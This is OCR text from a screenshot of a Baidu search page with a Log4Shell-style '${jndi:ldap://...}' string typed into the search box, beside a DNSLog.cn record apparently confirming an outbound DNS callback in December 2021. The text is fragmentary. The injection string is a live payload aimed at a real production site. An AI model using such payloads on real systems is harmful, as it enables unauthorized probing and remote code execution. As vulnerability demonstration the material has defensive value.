 Bai du 百度 ${jndi:ldap://7 slog.cn} 百度一下 自定义 百度首页
网页 视频 文库 资讯 贴吧 知道 图片 地图 采购 更多
百度为您找到相关结果约604,000个 搜索工具
DNSLog Platform
不安全 www.dnslog.cn 773
DNSLog.cn
Get SubDomain Refresh Record
og.cn
DNS Query Record IP Address Created Time
slog.cn 14.2 60 2021-12-10 00:27:41